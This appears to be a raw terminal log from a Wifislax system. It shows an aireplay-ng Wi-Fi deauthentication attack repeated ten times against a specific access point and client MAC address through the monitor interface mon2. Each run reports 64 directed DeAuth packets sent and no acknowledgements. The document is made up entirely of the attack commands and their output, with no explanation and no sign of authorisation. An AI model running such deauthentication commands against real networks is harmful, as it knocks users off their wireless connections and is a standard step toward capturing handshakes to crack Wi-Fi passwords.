 wifislax64 ~ # aireplay-ng -0 1  -a 50:56:A8:05:03:0B -c 84:BE:52:B3:73:71 mon2
16:17:59  Waiting for beacon frame (BSSID: 50:56:A8:05:03:0B) on channel 1
16:18:00  Sending 64 directed DeAuth. STMAC: [84:BE:52:B3:73:71] [ 0| 0 ACKs]
wifislax64 ~ # aireplay-ng -0 1  -a 50:56:A8:05:03:0B -c 84:BE:52:B3:73:71 mon2
16:18:01  Waiting for beacon frame (BSSID: 50:56:A8:05:03:0B) on channel 1
16:18:01  Sending 64 directed DeAuth. STMAC: [84:BE:52:B3:73:71] [ 0| 0 ACKs]
wifislax64 ~ # aireplay-ng -0 1  -a 50:56:A8:05:03:0B -c 84:BE:52:B3:73:71 mon2
16:18:03  Waiting for beacon frame (BSSID: 50:56:A8:05:03:0B) on channel 1
16:18:03  Sending 64 directed DeAuth. STMAC: [84:BE:52:B3:73:71] [ 0| 0 ACKs]
wifislax64 ~ # aireplay-ng -0 1  -a 50:56:A8:05:03:0B -c 84:BE:52:B3:73:71 mon2
16:18:04  Waiting for beacon frame (BSSID: 50:56:A8:05:03:0B) on channel 1
16:18:04  Sending 64 directed DeAuth. STMAC: [84:BE:52:B3:73:71] [ 0| 0 ACKs]
wifislax64 ~ # aireplay-ng -0 1  -a 50:56:A8:05:03:0B -c 84:BE:52:B3:73:71 mon2
16:18:05  Waiting for beacon frame (BSSID: 50:56:A8:05:03:0B) on channel 1
16:18:06  Sending 64 directed DeAuth. STMAC: [84:BE:52:B3:73:71] [ 0| 0 ACKs]
wifislax64 ~ # aireplay-ng -0 1  -a 50:56:A8:05:03:0B -c 84:BE:52:B3:73:71 mon2
16:18:07  Waiting for beacon frame (BSSID: 50:56:A8:05:03:0B) on channel 1
16:18:07  Sending 64 directed DeAuth. STMAC: [84:BE:52:B3:73:71] [ 0| 0 ACKs]
wifislax64 ~ # aireplay-ng -0 1  -a 50:56:A8:05:03:0B -c 84:BE:52:B3:73:71 mon2
16:18:08  Waiting for beacon frame (BSSID: 50:56:A8:05:03:0B) on channel 1
16:18:08  Sending 64 directed DeAuth. STMAC: [84:BE:52:B3:73:71] [ 0| 0 ACKs]
wifislax64 ~ # aireplay-ng -0 1  -a 50:56:A8:05:03:0B -c 84:BE:52:B3:73:71 mon2
16:18:09  Waiting for beacon frame (BSSID: 50:56:A8:05:03:0B) on channel 1
16:18:09  Sending 64 directed DeAuth. STMAC: [84:BE:52:B3:73:71] [ 0| 0 ACKs]
wifislax64 ~ # aireplay-ng -0 1  -a 50:56:A8:05:03:0B -c 84:BE:52:B3:73:71 mon2
16:18:10  Waiting for beacon frame (BSSID: 50:56:A8:05:03:0B) on channel 1
16:18:11  Sending 64 directed DeAuth. STMAC: [84:BE:52:B3:73:71] [ 0| 0 ACKs]
wifislax64 ~ # aireplay-ng -0 1  -a 50:56:A8:05:03:0B -c 84:BE:52:B3:73:71 mon2
16:18:12  Waiting for beacon frame (BSSID: 50:56:A8:05:03:0B) on channel 1
16:18:12  Sending 64 directed DeAuth. STMAC: [84:BE:52:B3:73:71] [ 0| 0 ACKs]
wifislax64 ~ #